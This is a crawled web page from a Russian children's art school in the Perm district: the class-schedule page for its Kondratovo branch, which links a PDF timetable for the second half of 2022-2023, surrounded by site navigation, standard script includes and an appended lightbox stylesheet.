      <a href="https://dshi.permraion.ru/dshi-sylva/dostizheniya-dshi-v-sylve/" title="Достижения ДШИ в Сылве"><span>Достижения ДШИ в Сылве</span></a>    
  </li><li class="videoteka-dshi-v-sylve dshi-sylva">
      <a href="https://dshi.permraion.ru/dshi-sylva/videoteka-dshi-v-sylve/" title="Видеотека ДШИ в Сылве"><span>Видеотека ДШИ в Сылве</span></a>    
  </li><li class="kontakty-dshi-v-sylve dshi-sylva">
      <a href="https://dshi.permraion.ru/dshi-sylva/kontakty-dshi-v-sylve/" title="Контакты ДШИ в Сылве"><span>Контакты ДШИ в Сылве</span></a>    
  </li>    </ul>    
  </li><li class="dshi-ust-kachka detskie-shkoly-iskusstv open">
      <a href="https://dshi.permraion.ru/detskie-shkoly-iskusstv/dshi-ust-kachka/" title="Филиал &quot;Усть-Качкинская детская школа искусств&quot;"><span>Филиал &quot;Усть-Качкинская детская школа искусств&quot;</span><i class="fa fa-caret-down"></i></a>
    <ul class="sub">
      <li class="istoriya-dshi-v-ust-kachke dshi-ust-kachka">
      <a href="https://dshi.permraion.ru/dshi-ust-kachka/istoriya-dshi-v-ust-kachke/" title="История ДШИ в Усть-Качке"><span>История ДШИ в Усть-Качке</span></a>    
  </li><li class="otdeleniya-dshi-ust-kachka dshi-ust-kachka open">
      <a href="https://dshi.permraion.ru/dshi-ust-kachka/otdeleniya-dshi-ust-kachka/" title="Отделения ДШИ Усть-Качка"><span>Отделения ДШИ Усть-Качка</span><i class="fa fa-caret-down"></i></a>
    <ul class="sub">
      <li class="muzykalnoe-otdelenie-4 otdeleniya-dshi-ust-kachka open">
      <a href="https://dshi.permraion.ru/otdeleniya-dshi-ust-kachka/muzykalnoe-otdelenie-4/" title="Музыкальное отделение"><span>Музыкальное отделение</span><i class="fa fa-caret-down"></i></a>
    <ul class="sub">
      <li class="horovoe-narodnoe-penie muzykalnoe-otdelenie-4">
      <a href="https://dshi.permraion.ru/muzykalnoe-otdelenie-4/horovoe-narodnoe-penie/" title="Хоровое народное пение"><span>Хоровое народное пение</span></a>    
  </li><li class="narodnye-instrumenty-1 muzykalnoe-otdelenie-4">
      <a href="https://dshi.permraion.ru/muzykalnoe-otdelenie-4/narodnye-instrumenty-1/" title="Народные инструменты"><span>Народные инструменты</span></a>    
  </li>    </ul>    
  </li><li class="otdelenie-horeograficheskogo-iskusstva otdeleniya-dshi-ust-kachka">
      <a href="https://dshi.permraion.ru/otdeleniya-dshi-ust-kachka/otdelenie-horeograficheskogo-iskusstva/" title="Отделение хореографического искусства"><span>Отделение хореографического искусства</span></a>    
  </li><li class="otdelenie-izobrazitelnogo-iskusstva-ust-kachka otdeleniya-dshi-ust-kachka">
      <a href="https://dshi.permraion.ru/otdeleniya-dshi-ust-kachka/otdelenie-izobrazitelnogo-iskusstva-ust-kachka/" title="Отделение изобразительного искусства"><span>Отделение изобразительного искусства</span></a>    
  </li><li class="teatralnoe-otdelenie-1 otdeleniya-dshi-ust-kachka">
      <a href="https://dshi.permraion.ru/otdeleniya-dshi-ust-kachka/teatralnoe-otdelenie-1/" title="Театральное отделение"><span>Театральное отделение</span></a>    
  </li>    </ul>    
  </li><li class="pedagogicheskij-sostav-dshi-ust-kachka dshi-ust-kachka">
      <a href="https://dshi.permraion.ru/dshi-ust-kachka/pedagogicheskij-sostav-dshi-ust-kachka/" title="Педагогический состав ДШИ Усть-Качка"><span>Педагогический состав ДШИ Усть-Качка</span></a>    
  </li><li class="ekskursiya-po-shkole-v-ust-kachke dshi-ust-kachka">
      <a href="https://dshi.permraion.ru/dshi-ust-kachka/ekskursiya-po-shkole-v-ust-kachke/" title="Экскурсия по школе в Усть-Качке"><span>Экскурсия по школе в Усть-Качке</span></a>    
  </li><li class="fotoalbomy-dshi-v-ust-kachke dshi-ust-kachka open">
      <a href="https://dshi.permraion.ru/dshi-ust-kachka/fotoalbomy-dshi-v-ust-kachke/" title="Фотоальбомы ДШИ в Усть-Качке"><span>Фотоальбомы ДШИ в Усть-Качке</span><i class="fa fa-caret-down"></i></a>
    <ul class="sub">
      <li class="vystavki-1 fotoalbomy-dshi-v-ust-kachke">
      <a href="https://dshi.permraion.ru/fotoalbomy-dshi-v-ust-kachke/vystavki-1/" title="Выставки"><span>Выставки</span></a>    
  </li>    </ul>    
  </li><li class="vypuskniki-dshi-ust-kachka dshi-ust-kachka">
      <a href="https://dshi.permraion.ru/dshi-ust-kachka/vypuskniki-dshi-ust-kachka/" title="Гордость школы – выпускники Усть-Качкинской ДШИ"><span>Гордость школы – выпускники Усть-Качкинской ДШИ</span></a>    
  </li><li class="raspisanie-zanyatij-dshi-v-ust-kachke dshi-ust-kachka">
      <a href="https://dshi.permraion.ru/dshi-ust-kachka/raspisanie-zanyatij-dshi-v-ust-kachke/" title="Расписание занятий ДШИ в Усть-Качке"><span>Расписание занятий ДШИ в Усть-Качке</span></a>    
  </li><li class="dostizheniya-dshi-v-ust-kachke dshi-ust-kachka">
      <a href="https://dshi.permraion.ru/dshi-ust-kachka/dostizheniya-dshi-v-ust-kachke/" title="Достижения ДШИ в Усть-Качке"><span>Достижения ДШИ в Усть-Качке</span></a>    
  </li><li class="videoteka-dshi-v-ust-kachke dshi-ust-kachka">
      <a href="https://dshi.permraion.ru/dshi-ust-kachka/videoteka-dshi-v-ust-kachke/" title="Видеотека ДШИ в Усть-Качке"><span>Видеотека ДШИ в Усть-Качке</span></a>    
  </li><li class="kontakty-dshi-v-ust-kachke dshi-ust-kachka">
      <a href="https://dshi.permraion.ru/dshi-ust-kachka/kontakty-dshi-v-ust-kachke/" title="Контакты ДШИ в Усть-Качке"><span>Контакты ДШИ в Усть-Качке</span></a>    
  </li>    </ul>    
  </li><li class="dshi-yugo-kamskij detskie-shkoly-iskusstv open">
      <a href="https://dshi.permraion.ru/detskie-shkoly-iskusstv/dshi-yugo-kamskij/" title="Филиал &quot;Юго-Камская детская школа искусств&quot;"><span>Филиал &quot;Юго-Камская детская школа искусств&quot;</span><i class="fa fa-caret-down"></i></a>
    <ul class="sub">
      <li class="otdeleniya-dshi-yugo-kamskij dshi-yugo-kamskij">
      <a href="https://dshi.permraion.ru/dshi-yugo-kamskij/otdeleniya-dshi-yugo-kamskij/" title="Отделения ДШИ Юго-Камский"><span>Отделения ДШИ Юго-Камский</span></a>    
  </li><li class="ekskursiya-po-shkole-v-yugo-kamskom dshi-yugo-kamskij">
      <a href="https://dshi.permraion.ru/dshi-yugo-kamskij/ekskursiya-po-shkole-v-yugo-kamskom/" title="Экскурсия по школе в Филиале &quot;Юго-Камской детской школы искусств&quot;."><span>Экскурсия по школе в Юго-Камском</span></a>    
  </li><li class="pedagogicheskij-sostav-dshi-yugo-kamskij dshi-yugo-kamskij">
      <a href="https://dshi.permraion.ru/dshi-yugo-kamskij/pedagogicheskij-sostav-dshi-yugo-kamskij/" title="Педагогический состав ДШИ Юго-Камский"><span>Педагогический состав ДШИ Юго-Камский</span></a>    
  </li><li class="fotoalbomy-dshi-v-yugo-kamskom dshi-yugo-kamskij">
      <a href="https://dshi.permraion.ru/dshi-yugo-kamskij/fotoalbomy-dshi-v-yugo-kamskom/" title="Фотоальбомы ДШИ в Юго-Камском"><span>Фотоальбомы ДШИ в Юго-Камском</span></a>    
  </li><li class="raspisanie-zanyatij-dshi-v-yugo-kamskom dshi-yugo-kamskij">
      <a href="https://dshi.permraion.ru/dshi-yugo-kamskij/raspisanie-zanyatij-dshi-v-yugo-kamskom/" title="Расписание занятий ДШИ в Юго-Камском"><span>Расписание занятий ДШИ в Юго-Камском</span></a>    
  </li><li class="dostizheniya-dshi-v-yugo-kamskom dshi-yugo-kamskij">
      <a href="https://dshi.permraion.ru/dshi-yugo-kamskij/dostizheniya-dshi-v-yugo-kamskom/" title="Достижения ДШИ в Юго-Камском"><span>Достижения ДШИ в Юго-Камском</span></a>    
  </li><li class="videoteka-dshi-v-yugo-kamskom dshi-yugo-kamskij">
      <a href="https://dshi.permraion.ru/dshi-yugo-kamskij/videoteka-dshi-v-yugo-kamskom/" title="Видеотека ДШИ в Юго-Камском"><span>Видеотека ДШИ в Юго-Камском</span></a>    
  </li><li class="kontakty-dshi-v-yugo-kamskom dshi-yugo-kamskij">
      <a href="https://dshi.permraion.ru/dshi-yugo-kamskij/kontakty-dshi-v-yugo-kamskom/" title="Контакты ДШИ в Юго-Камском"><span>Контакты ДШИ в Юго-Камском</span></a>    
  </li>    </ul>    
  </li>    </ul>    
  </li><li class="cvedeniya-ob-obrazovatelnoj-organizacii open">
      <a href="https://dshi.permraion.ru/cvedeniya-ob-obrazovatelnoj-organizacii/" title="Cведения об образовательной организации"><span>Cведения об образовательной организации</span><i class="fa fa-caret-down"></i></a>
    <ul class="sub">
      <li class="osnovnye-svedeniya cvedeniya-ob-obrazovatelnoj-organizacii">
      <a href="https://dshi.permraion.ru/cvedeniya-ob-obrazovatelnoj-organizacii/osnovnye-svedeniya/" title="Основные сведения "><span>Основные сведения </span></a>    
  </li><li class="struktura-i-organy-upravleniya-obrazovatelnoj-organizaciej cvedeniya-ob-obrazovatelnoj-organizacii">
      <a href="https://dshi.permraion.ru/cvedeniya-ob-obrazovatelnoj-organizacii/struktura-i-organy-upravleniya-obrazovatelnoj-organizaciej/" title="Структура и органы управления образовательной организацией"><span>Структура и органы управления образовательной организацией</span></a>    
  </li><li class="dokumenty cvedeniya-ob-obrazovatelnoj-organizacii open">
      <a href="https://dshi.permraion.ru/cvedeniya-ob-obrazovatelnoj-organizacii/dokumenty/" title="Документы"><span>Документы</span><i class="fa fa-caret-down"></i></a>
    <ul class="sub">
      <li class="proverki-nadzornyh-organov dokumenty">
      <a href="https://dshi.permraion.ru/dokumenty/proverki-nadzornyh-organov/" title="Проверки надзорных органов"><span>Проверки надзорных органов</span></a>    
  </li><li class="otchety-o-provedennyh-proverkah dokumenty">
      <a href="https://dshi.permraion.ru/dokumenty/otchety-o-provedennyh-proverkah/" title="Отчеты о проведенных проверках"><span>Отчеты о проведенных проверках</span></a>    
  </li>    </ul>    
  </li><li class="obrazovanie cvedeniya-ob-obrazovatelnoj-organizacii">
      <a href="https://dshi.permraion.ru/cvedeniya-ob-obrazovatelnoj-organizacii/obrazovanie/" title="Образование"><span>Образование</span></a>    
  </li><li class="obrazovatelnye-standarty cvedeniya-ob-obrazovatelnoj-organizacii">
      <a href="https://dshi.permraion.ru/cvedeniya-ob-obrazovatelnoj-organizacii/obrazovatelnye-standarty/" title="Образовательные стандарты и требования"><span>Образовательные стандарты</span></a>    
  </li><li class="rukovodstvo-i-pedagogicheskij-sostav cvedeniya-ob-obrazovatelnoj-organizacii">
      <a href="https://dshi.permraion.ru/cvedeniya-ob-obrazovatelnoj-organizacii/rukovodstvo-i-pedagogicheskij-sostav/" title="Руководство. Педагогический (научно-педагогический) состав"><span>Руководство и педагогический состав</span></a>    
  </li><li class="materialno-tehnicheskoe-obespechenie cvedeniya-ob-obrazovatelnoj-organizacii">
      <a href="https://dshi.permraion.ru/cvedeniya-ob-obrazovatelnoj-organizacii/materialno-tehnicheskoe-obespechenie/" title="Материально-техническое обеспечение и оснащенность образовательного процесса"><span>Материально-техническое обеспечение</span></a>    
  </li><li class="platnye-obrazovatelnye-uslugi cvedeniya-ob-obrazovatelnoj-organizacii">
      <a href="https://dshi.permraion.ru/cvedeniya-ob-obrazovatelnoj-organizacii/platnye-obrazovatelnye-uslugi/" title="Платные образовательные услуги"><span>Платные образовательные услуги</span></a>    
  </li><li class="finansovo-hozyajstvennaya-deyatelnost cvedeniya-ob-obrazovatelnoj-organizacii">
      <a href="https://dshi.permraion.ru/cvedeniya-ob-obrazovatelnoj-organizacii/finansovo-hozyajstvennaya-deyatelnost/" title="Финансово-хозяйственная деятельность"><span>Финансово-хозяйственная деятельность</span></a>    
  </li><li class="vakantnye-mesta-dlya-priema-perevoda cvedeniya-ob-obrazovatelnoj-organizacii">
      <a href="https://dshi.permraion.ru/cvedeniya-ob-obrazovatelnoj-organizacii/vakantnye-mesta-dlya-priema-perevoda/" title="Вакантные места для приема (перевода) обучающихся"><span>Вакантные места для приема (перевода)</span></a>    
  </li><li class="dostupnaya-sreda cvedeniya-ob-obrazovatelnoj-organizacii">
      <a href="https://dshi.permraion.ru/cvedeniya-ob-obrazovatelnoj-organizacii/dostupnaya-sreda/" title="Доступная среда"><span>Доступная среда</span></a>    
  </li><li class="mezhdunarodnoe-sotrudnichestvo cvedeniya-ob-obrazovatelnoj-organizacii">
      <a href="https://dshi.permraion.ru/cvedeniya-ob-obrazovatelnoj-organizacii/mezhdunarodnoe-sotrudnichestvo/" title="Международное сотрудничество"><span>Международное сотрудничество</span></a>    
  </li>    </ul>    
  </li><li class="informaciya open">
      <a href="https://dshi.permraion.ru/informaciya/" title="Информация"><span>Информация</span><i class="fa fa-caret-down"></i></a>
    <ul class="sub">
      <li class="roditelyam informaciya">
      <a href="https://dshi.permraion.ru/informaciya/roditelyam/" title="Родителям"><span>Родителям</span></a>    
  </li><li class="prepodavatelyam informaciya">
      <a href="https://dshi.permraion.ru/informaciya/prepodavatelyam/" title="Преподавателям"><span>Преподавателям</span></a>    
  </li><li class="distancionnoe-obuchenie informaciya open">
      <a href="https://dshi.permraion.ru/informaciya/distancionnoe-obuchenie/" title="Дистанционное обучение"><span>Дистанционное обучение</span><i class="fa fa-caret-down"></i></a>
    <ul class="sub">
      <li class="onlajn-kursy distancionnoe-obuchenie">
      <a href="https://dshi.permraion.ru/distancionnoe-obuchenie/onlajn-kursy/" title="Онлайн-курсы"><span>Онлайн-курсы</span></a>    
  </li>    </ul>    
  </li><li class="shkolnye-konkursy informaciya">
      <a href="https://dshi.permraion.ru/informaciya/shkolnye-konkursy/" title="Школьные конкурсы"><span>Школьные конкурсы</span></a>    
  </li><li class="virtualnye-vystavki informaciya">
      <a href="https://dshi.permraion.ru/informaciya/virtualnye-vystavki/" title="Виртуальные выставки "><span>Виртуальные выставки </span></a>    
  </li><li class="letnij-lager informaciya">
      <a href="https://dshi.permraion.ru/informaciya/letnij-lager/" title="Летний лагерь"><span>Летний лагерь</span></a>    
  </li><li class="stipendii-i-dotacii informaciya">
      <a href="https://dshi.permraion.ru/informaciya/stipendii-i-dotacii/" title="Стипендии и дотации"><span>Стипендии и дотации</span></a>    
  </li><li class="informatsionnaya-bezopasnost informaciya">
      <a href="https://dshi.permraion.ru/informaciya/informatsionnaya-bezopasnost/" title="Информационная безопасность"><span>Информационная безопасность</span></a>    
  </li><li class="vakansii informaciya">
      <a href="https://dshi.permraion.ru/informaciya/vakansii/" title="Вакансии"><span>Вакансии</span></a>    
  </li><li class="zakupki informaciya">
      <a href="https://dshi.permraion.ru/informaciya/zakupki/" title="Закупки"><span>Закупки</span></a>    
  </li>    </ul>    
  </li><li class="events open">
      <a href="https://dshi.permraion.ru/events/" title="Афиша"><span>Афиша</span><i class="fa fa-caret-down"></i></a>
    <ul class="sub">
      <li class="virtualnyj-kontsertnyj-zal events">
      <a href="https://dshi.permraion.ru/events/virtualnyj-kontsertnyj-zal/" title="Виртуальный концертный зал"><span>Виртуальный концертный зал</span></a>    
  </li><li class="pushkinskaya-karta events">
      <a href="https://dshi.permraion.ru/events/pushkinskaya-karta/" title="Пушкинская карта"><span>Пушкинская карта</span></a>    
  </li>    </ul>    
  </li><li class="pushkinskaya-karta-1">
      <a href="https://dshi.permraion.ru/pushkinskaya-karta-1/" title="Пушкинская карта"><span>Пушкинская карта</span></a>    
  </li><li class="postupayushhim open">
      <a href="https://dshi.permraion.ru/postupayushhim/" title="Поступающим"><span>Поступающим</span><i class="fa fa-caret-down"></i></a>
    <ul class="sub">
      <li class="pravila-priema-obuchayushhihsya-i-poryadok-zachisleniya postupayushhim">
      <a href="https://dshi.permraion.ru/postupayushhim/pravila-priema-obuchayushhihsya-i-poryadok-zachisleniya/" title="Правила приема обучающихся и порядок зачисления"><span>Правила приема и порядок зачисления</span></a>    
  </li><li class="platnye-uslugi postupayushhim">
      <a href="https://dshi.permraion.ru/postupayushhim/platnye-uslugi/" title="Платные образовательные услуги"><span>Платные образовательные услуги</span></a>    
  </li>    </ul>    
  </li><li class="protivodejstvie-korruptsii">
      <a href="https://dshi.permraion.ru/protivodejstvie-korruptsii/" title="Противодействие коррупции"><span>Противодействие коррупции</span></a>    
  </li><li class="kontakty">
      <a href="https://dshi.permraion.ru/kontakty/" title="Контакты"><span>Контакты</span></a>    
  </li>                    </ul>						
                   	<span class="map-envelope"><a title="Карта сайта" class="btn color-theme" href="https://dshi.permraion.ru/sitemap/"><i class="fa fa-sitemap"></i></a>	
                    <a title="Обратная связь" class="btn color-theme" href="/feedback"><i class="fa fa-envelope-o"></i></a></span>				
				</nav>
			</div>
			<div class="clearfix"></div>
			
			<!-- slider -->
		    <div class="col-12" id="slider">
						    <div class="cycle-slideshow">
					<p class="search-no-results"></p>
                    <a href="#" id="next"><i class="fa fa-chevron-right"></i></a>
                    <a href="#" id="prev"><i class="fa fa-chevron-left"></i></a>
                </div>
                <div class="cycle-pager"></div>			</div>
			<div class="clearfix"></div>
			<!-- /slider -->

		</div>
	</header>
	<!-- /header -->
	
	<!-- title -->
	<div id="title">
	    <div class="container">
			<div class="col-12">
                <h1>Расписание занятий ДШИ д. Кондратово</h1>
			</div>
			<div class="clearfix"></div>
						<div class="col-12">
				<ul class="breadcrumbs"><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://dshi.permraion.ru/" itemprop="url"><span itemprop="title">Главная</span></a></li> &raquo; <span class="breadcrumb"><a href="https://dshi.permraion.ru/detskie-shkoly-iskusstv/" title="Детские школы искусств">Детские школы искусств</a></span> &raquo; <span class="breadcrumb"><a href="https://dshi.permraion.ru/detskie-shkoly-iskusstv/mbu-do-dshi-permskogo-rajona/" title="«ДШИ Пермского округа», д. Кондратово">«ДШИ Пермского округа», д. Кондратово</a></span> &raquo; <span class="breadcrumb"><a href="https://dshi.permraion.ru/mbu-do-dshi-permskogo-rajona/raspisanie-zanyatij-dshi-v-kondratovo/" title="Расписание занятий ДШИ д. Кондратово">Расписание занятий ДШИ д. Кондратово</a></span></ul>


</div>			</div>
			<div class="clearfix"></div>
					</div>
	</div>	
	<!-- title -->
	
    <!-- content -->
    <div id="content">			
		<!-- main -->
	    <div class="container main">
			<!-- article -->
			<div class="col-12">
			    <div class="article">
                    <div class="articlebody">
					    <ul>
	<li class="flist pdf"><a href="data/uploads/documents/raspisaniya/Raspisanie_urokov_na_II_polugodie_2022-2023_-_Kondratovo.pdf">Расписание занятий на II полугодие 2022-2023 г. в "ДШИ Пермского округа", д. Кондратово</a></li>
</ul>

<p>&nbsp;</p>

<h1>&nbsp;</h1>
                    </div> 
                </div> 
            </div>
			
			<div class="clearfix"></div>
		</div>
		<!-- /main -->

		<!-- clients -->
	    <section class="container text-center temp-clients">
			<div class="col-12">
				</div>
			<div class="clearfix"></div>
            		</section>
		<!-- /clients -->
	</div>
	<!-- /content -->

	<!-- footer -->
	<footer id="footer">
	    <div class="container">
<!-- вы можете заменить один из компонентов на компонент footer-news -->
	        <div class="col-4">
			                <div class="widget">
	<h4>Информация</h4>

<p>Муниципальное автономное учреждение дополнительного образования<br />
	«Детская школа искусств Пермского муниципального округа» Пермского края</p>

<p>Тел. +7(342)296-14-49 (приемная)</p>

<p>E-mail: dshipr@do.permkrai.ru,&nbsp;mail@dshipermraion.ru</p>
				</div>	        </div>
	        <div class="col-4">
					        <div class="widget footer-gallery">
                    <h4>Галерея</h4>
                        <div class="gallery row">
      <div class="gallery-thumb col-4">
		<figure itemscope itemtype="http://schema.org/ImageObject">
			<img src="https://dshi.permraion.ru/data/thumbs/dshi-gamovo/images/o-shkole/i18npic.C480x300.gamovo-o-shkole-13.jpg" alt="" itemprop="thumbnail">
			<figcaption class="figcaption" itemprop="description">
							<a class="zoom abs" href="https://dshi.permraion.ru/data/uploads/dshi-gamovo/images/o-shkole/gamovo-o-shkole-13.JPG" data-fancybox-group="gallery-footer" title=""><i class="fa fa-search-plus"></i></a>
			            </figcaption>
		</figure>
      </div>
      <div class="gallery-thumb col-4">
		<figure itemscope itemtype="http://schema.org/ImageObject">
			<img src="https://dshi.permraion.ru/data/thumbs/dshi-kultaevo/oshkole/i18npic.C480x300.1-27.jpg" alt="" itemprop="thumbnail">
			<figcaption class="figcaption" itemprop="description">
							<a class="zoom abs" href="https://dshi.permraion.ru/data/uploads/dshi-kultaevo/oshkole/1-27.jpg" data-fancybox-group="gallery-footer" title=""><i class="fa fa-search-plus"></i></a>
			            </figcaption>
		</figure>
      </div>
      <div class="gallery-thumb col-4">
		<figure itemscope itemtype="http://schema.org/ImageObject">
			<img src="https://dshi.permraion.ru/data/thumbs/dshi-lobanovo/otdelenya/i18npic.C480x300.horeografia-1.jpg" alt="" itemprop="thumbnail">
			<figcaption class="figcaption" itemprop="description">
							<a class="zoom abs" href="https://dshi.permraion.ru/data/uploads/dshi-lobanovo/otdelenya/horeografia-1.jpg" data-fancybox-group="gallery-footer" title=""><i class="fa fa-search-plus"></i></a>
			            </figcaption>
		</figure>
      </div>
      <div class="gallery-thumb col-4">
		<figure itemscope itemtype="http://schema.org/ImageObject">
			<img src="https://dshi.permraion.ru/data/thumbs/dshi-sylva/images/i18npic.C480x300.img-9f87f6c59cb51240c7647ecc559d9b81-v.jpg" alt="" itemprop="thumbnail">
			<figcaption class="figcaption" itemprop="description">
							<a class="zoom abs" href="https://dshi.permraion.ru/data/uploads/dshi-sylva/images/img-9f87f6c59cb51240c7647ecc559d9b81-v.jpg" data-fancybox-group="gallery-footer" title=""><i class="fa fa-search-plus"></i></a>
			            </figcaption>
		</figure>
      </div>
      <div class="gallery-thumb col-4">
		<figure itemscope itemtype="http://schema.org/ImageObject">
			<img src="https://dshi.permraion.ru/data/thumbs/dshi-ugokamsk/exkursya/i18npic.C480x300.1-3.jpg" alt="" itemprop="thumbnail">
			<figcaption class="figcaption" itemprop="description">
							<a class="zoom abs" href="https://dshi.permraion.ru/data/uploads/dshi-ugokamsk/exkursya/1-3.JPG" data-fancybox-group="gallery-footer" title=""><i class="fa fa-search-plus"></i></a>
			            </figcaption>
		</figure>
      </div>
      <div class="gallery-thumb col-4">
		<figure itemscope itemtype="http://schema.org/ImageObject">
			<img src="https://dshi.permraion.ru/data/thumbs/dshi-ust-kachka/otdelenya/izo/i18npic.C480x300.171.jpg" alt="" itemprop="thumbnail">
			<figcaption class="figcaption" itemprop="description">
							<a class="zoom abs" href="https://dshi.permraion.ru/data/uploads/dshi-ust-kachka/otdelenya/izo/171.JPG" data-fancybox-group="gallery-footer" title=""><i class="fa fa-search-plus"></i></a>
			            </figcaption>
		</figure>
      </div>
      <div class="clearfix"></div>
    </div>
			    </div>
   <!--      <div class="widget flickr">
                    <h4>Галерея Flickr</h4>
<script type="text/javascript" src="http://www.flickr.com/badge_code_v2.gne?count=8&amp;display=latest&amp;&amp;layout=x&amp;source=user&amp;user=48870541@N05&amp;size=s"></script>
                </div>  -->	        </div>
	        <div class="col-4">
			    <div class="widget">
				              <h4>Следите за новостями</h4>                			<div class="social">
			<!-- Social Media URLs are set within this theme's settings plugin -->
													<a class="btn-social social-vk" href="https://vk.com/dshi.permraion" target="_blank"><i class="fa fa-vk"></i></a>
																						<a class="btn-social social-youtube" href="https://youtube.com/@dshi.permraion" target="_blank"><i class="fa fa-youtube"></i></a>
										<a class="btn-social social-vimeo" href="https://rutube.ru/channel/47293890/" target="_blank"><i class="fa ffa-vimeo"></i></a>
																																	<a class="btn-social social-rss" href="https://dshi.permraion.ru/rss/?news" target="_blank"><i class="fa fa-rss"></i></a>
			</div>                </div>
				                   											
	        </div>
            <div class="clearfix"></div>
        </div>
		
	    <!-- copy -->
	    <div id="copy">
	        <div class="container">
	            <div class="col-6">
			        <div>
				        Copyright &copy; 2026 <a href="https://dshi.permraion.ru/" >Детская Школа Искусств Пермского округа</a>
			        </div>	
	            </div>
	            
                <div class="clearfix"></div>
            </div>			
	    </div>
	    <!-- /copy -->	
		
	</footer>
	<!-- /footer -->
	
</div>	
<!-- /wrapper -->
<a id="gotoTop" href="#"><i class="fa fa-chevron-up"></i></a>	

<!-- scripts -->

<script type="text/javascript" src="https://dshi.permraion.ru/theme/Flat-image-green/js/jquery-1.10.2.min.js"></script>
<script type="text/javascript" src="https://dshi.permraion.ru/theme/Flat-image-green/js/migrate.js"></script>
<script type="text/javascript" src="https://dshi.permraion.ru/theme/Flat-image-green/js/jquery.cycle2.min.js"></script>
<script type="text/javascript" src="https://dshi.permraion.ru/theme/Flat-image-green/js/jquery.cycle2.carousel.min.js"></script>
<script type="text/javascript" src="https://dshi.permraion.ru/theme/Flat-image-green/fancybox/jquery.mousewheel-3.0.6.pack.js"></script>
<script type="text/javascript" src="https://dshi.permraion.ru/theme/Flat-image-green/fancybox/jquery.fancybox.pack.js"></script>
<script type="text/javascript" src="https://dshi.permraion.ru/theme/Flat-image-green/fancybox/helpers/jquery.fancybox-buttons-changed.js"></script>
<script type="text/javascript" src="https://dshi.permraion.ru/theme/Flat-image-green/js/jquery.mixitup.min.js"></script>
<script type="text/javascript" src="https://dshi.permraion.ru/theme/Flat-image-green/js/custom.js"></script>
<script type="text/javascript" src="https://dshi.permraion.ru/theme/Flat-image-green/js/jquery.mobilemenu.js"></script>

<!-- Responsive FileManager Javascripts loading ver. 2.5 -->
<script>
function loadjscssfile(filename, filetype){
    if (filetype=="js"){ //if filename is a external JavaScript file
        var fileref=document.createElement('script');
        fileref.setAttribute("type","text/javascript");
        fileref.setAttribute("src", filename);
		fileref.async = false;
    }
    else if (filetype=="css"){ //if filename is an external CSS file
        var fileref=document.createElement("link");
        fileref.setAttribute("rel", "stylesheet");
        fileref.setAttribute("type", "text/css");
        fileref.setAttribute("href", filename);
    }
    if (typeof fileref!="undefined") {
		document.body.appendChild(fileref);
	}
}
if (window.addEventListener)
	window.addEventListener("load", loadjscssfile, false);
else if (window.attachEvent)
	window.attachEvent("onload", loadjscssfile);
else window.onload = loadjscssfile;
if (document.querySelector('.prettyPhoto') !== null || document.querySelector('.fancybox') !== null) {
	loadjscssfile("https://dshi.permraion.ru/admin/template/js/jquery.min.js", "js");
}

if (document.querySelector('.prettyPhoto') !== null) {
	loadjscssfile("https://dshi.permraion.ru/plugins/responsivefilemanager/css/prettyPhoto.css", "css");
	loadjscssfile("https://dshi.permraion.ru/plugins/responsivefilemanager/js/prettyPhoto/jquery.prettyPhoto.js", "js");
	loadjscssfile("https://dshi.permraion.ru/plugins/responsivefilemanager/js/prettyPhoto/rfm_prettyphoto.js", "js");
}
if (document.querySelector('.fancybox') !== null) {
	loadjscssfile("https://dshi.permraion.ru/plugins/responsivefilemanager/js/FancyBox/jquery.fancybox.css", "css");
	loadjscssfile("https://dshi.permraion.ru/plugins/responsivefilemanager/js/FancyBox/jquery.fancybox.pack.js", "js");
	loadjscssfile("https://dshi.permraion.ru/plugins/responsivefilemanager/js/FancyBox/rfm_fancybox.js", "js");
}
if (document.querySelector('.baguettebox') !== null) {
	loadjscssfile("https://dshi.permraion.ru/plugins/responsivefilemanager/js/BaguetteBox/baguetteBox.min.css", "css");
	loadjscssfile("https://dshi.permraion.ru/plugins/responsivefilemanager/js/BaguetteBox/baguetteBox.min.js", "js");
	window.onload = function() {
		baguetteBox.run('.baguettebox', {
			// Custom options
			fullScreen: false,
			animation: 'fadeIn',
			buttons: true,
			overlayBackgroundColor: 'rgba (0,0,0,.8)',
			captions: function(element) {
				return element.getElementsByTagName('img')[0].alt;
			}
		});
	};
}
</script>
<script>
if (typeof jQuery == 'undefined') {
	document.write('<script type="text/javascript" src="https://dshi.permraion.ru/admin/template/js/jquery.min.js"><\/script>');        
}
</script>
<script src="https://dshi.permraion.ru/plugins/accessibility/scripts/accessibility.min.js"></script>
<script>
var uhe=2, lang="ru_RU", has=0, imgs=1, bg=1, hwidth=false, bgs=["1","2"], fonts=["17","19","21"];
langs['ru_RU'] = {1:'показать',2:'выключить',3:'Размер шрифта: ',4:'Картинки: ',5:'Фон: ',6:'Закрыть',7:'A',8:'X'};
$(document).ready(function(){noBlind(has);if($('#noblind_outer').length){$('.accessibility-outer').hide()}else{$('.accessibility-outer').show();}});
</script> </body>
</html>		

--- FILE ---
content_type: text/css
request_url: https://dshi.permraion.ru/plugins/responsivefilemanager/css/lightbox_css.css?v=2.8
body_size: 8960
content:
/* Styles the lightbox, removes it from sight and adds the fade-in transition */
.gallery-break {
    margin: 30px 0;
    padding: 30px 0;
}
.lightbox-css,
.thumbnailbox {
    /*float: left;*/
	-moz-transition: all 0.1s ease-out;
    -o-transition: all 0.1s ease-out;
    -webkit-transition: all 0.1s ease-out;
    transition: all 0.1s ease-out;
}
.lightbox-css:hover,
.thumbnailbox:hover {
    box-shadow: 8px 8px 15px rgba(0,0, 0, 0.4);
}
.lightbox-css.animation-zoom,
.thumbnailbox.animation-zoom {
	overflow: hidden;
}
.lightbox-css.animation-zoom:hover,
.thumbnailbox.animation-zoom:hover {
    -webkit-transform: rotate(0deg) scale(1.2);
    -o-transform: rotate(0deg) scale(1.2);
    -moz-transform: rotate(0deg) scale(1.2);
    -ms-transform: rotate(0deg) scale(1.2);
    transform: rotate(0deg) scale(1.2);
}
.lightbox-css.animation-polaroid,
.thumbnailbox.animation-polaroid {
    position: relative;
	/*display: inline-block;*/
    z-index: 0;
    margin: 30px 0;
}
.lightbox-css.animation-polaroid,
.thumbnailbox.animation-polaroid {
    -webkit-transform: rotate(-3deg);
    -moz-transform: rotate(-3deg);
    -ms-transform: rotate(-3deg);
    -o-transform: rotate(-3deg);
    transform: rotate(-3deg);
    -moz-transition: all 0.1s ease-out;
    -o-transition: all 0.1s ease-out;
    -webkit-transition: all 0.1s ease-out;
    transition: all 0.1s ease-out;
}
